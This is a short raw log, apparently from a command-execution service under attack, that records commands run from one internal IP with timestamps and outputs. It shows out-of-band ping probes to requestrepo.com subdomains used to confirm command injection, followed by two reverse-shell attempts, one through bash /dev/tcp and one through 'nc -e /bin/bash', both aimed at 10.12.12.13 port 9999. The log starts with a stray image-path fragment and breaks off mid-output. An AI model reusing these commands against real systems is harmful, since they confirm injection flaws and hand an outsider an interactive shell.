 rtt min/avg/max/mdev = 250.188/273.721/299.021/17.289 ms
[2025-05-13 14:43:27] IP: 192.168.20.1 | Command: ping -c 4 whoami.w0tynrqr.requestrepo.com | ExecTime: 3.7111s | Error: signal: killed | Output: PING whoami.w0tynrqr.requestrepo.com (130.61.138.67) 56(84) bytes of data.
64 bytes from 130.61.138.67: icmp_seq=1 ttl=128 time=305 ms
64 bytes from 130.61.138.67: icmp_seq=2 ttl=128 time=279 ms
64 bytes from 130.61.138.67: icmp_seq=3 ttl=128 time=284 ms
64 bytes from 130.61.138.67: icmp_seq=4 ttl=128 time=269 ms
--- whoami.w0tynrqr.requestrepo.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3029ms
rtt min/avg/max/mdev = 269.419/284.338/305.215/13.090 ms
[2025-05-13 14:44:11] IP: 192.168.20.1 | Command: ping -c 4 whoami.np85qqde.requestrepo.com | ExecTime: 4.6253s | Error: signal: killed | Output: PING whoami.np85qqde.requestrepo.com (130.61.138.67) 56(84) bytes of data.
64 bytes from 130.61.138.67: icmp_seq=2 ttl=128 time=272 ms
64 bytes from 130.61.138.67: icmp_seq=3 ttl=128 time=290 ms
64 bytes from 130.61.138.67: icmp_seq=4 ttl=128 time=278 ms
--- whoami.np85qqde.requestrepo.com ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3020ms
rtt min/avg/max/mdev = 271.656/279.692/289.613/7.451 ms
[2025-05-13 14:46:38] IP: 192.168.20.1 | Command: exec 5<> /dev/tcp/10.12.12.13/9999 bash -i <&5 >&5 2>&5 | ExecTime: 0.0021s | Error: exit status 2 | Output: /bin/sh: 1: cannot create /dev/tcp/10.12.12.13/9999: Directory nonexistent
[2025-05-13 14:47:10] IP: 192.168.20.1 | Command: bash --version | ExecTime: 0.0064s | Error: <nil> | Output: GNU bash, version 5.2.21(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[2025-05-13 14:48:18] IP: 192.168.20.1 | Command: nc -e /bin/bash 10.12.12.13 9999 | ExecTime: 0.0082s | Error: exit status 1 | Output: nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]